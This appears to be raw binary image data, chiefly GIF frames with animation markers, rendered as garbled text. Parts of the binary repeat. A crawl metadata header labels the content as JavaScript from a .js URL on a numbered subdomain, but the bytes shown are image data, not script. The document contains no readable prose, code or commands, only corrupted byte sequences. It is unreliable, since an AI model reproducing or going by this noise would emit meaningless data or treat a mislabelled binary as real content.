-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251006/4f3c2d6f1e296536fadda4426fc41dd0.js
body_size: 62184
content:
GIF89a� � �  	$"#$"#+.+,$.*1)#31-357#;1*;<A"<*!>8
A80CA9?CMC	DO!
E-%JICLLRN4(L;2LB8MEQM?SQEVTSTW(#W:"W;,U>5RE<YUI\\^],�e?_C1[F<fH8ZNBaSJ\S]ZL`]Pda[lhec	id,%h:1g:�dK>jP=iRCdaQok"p$t,,qXGr]LjcTkangYrtos{ z?8qF�rRAuk\undzo_}ys��|�'{2�LE}U{ZH{T�|bQ{o|sd}vk����"�,+�QK�bP�b�iX�a�pa�ug�zl�~q��~�S�bR�kX�n�pZ�|��t�������!-�dW�p�nM�td�l��w��}���&4�IC�c\�n�wa���m�{t�������������xY�|g��k��|���[��������s��}������������������mc��q��z�����5�������������������y������ȴM���þ�ĂrĖ{ǜ�Ġ�ǧĩ�¯�ǳβ�÷�������͟�̢�Ω�Զ$̹�˽�̽�ٗ�Ӧ�ک�ԫ�ֻ���c��������"��t�Ƕ������ީ�ܱ�޶��Ī�Ͼ������䷕翜����ʱ��%��D��1����������Ȩ�϶�ߒ����������ϰ�ּ��&��Z���������������������!�NETSCAPE2.0   !� <   ,    � �  � ��Gࠃ�*\��&��0��8Q��QGiE�֞Z{�Ԫ���FZ#S��h��7Z��"捞7C`��!d�F�2	͔��ŋA&t��`�.\a�'!����eׯ`�1b!J��\;h�[G�%J�]��P~9rcG�)5��(��#-B(��N�&Pؠ�'�=sE�<�cD����3j��n�$��b�F�:K�"��ͣ���l�
�HԢP�����%JH�+/�\it�(X����d��/n�S�Lx��ב�1����Bw긊$��uH��Q��U��[o��pQ�])��JD�a�b�B`�ᵑF\E��#Z���,j�y<�Q\&���E�5�{�U}L��V@��LC$�_�1)�m����olQ� �qwF%�#���Hh��J�YԑF{��V|GY-��Bd,*��d.�P'	It#�)4Fz��CT8h�G{$�X�H������5�
Z��[	��	#�H�WEiY�E{�I���$��H�xAv%j���Ⰱv޵���'��f�!�C��!�9��(��4�A�4�$��
��o� ���^�)�D@}Vש����E���,^zd7\�/-f��	��� %��]e�D���
��Z��D�&� ��~�$�_1�ɸ����C�}�P�
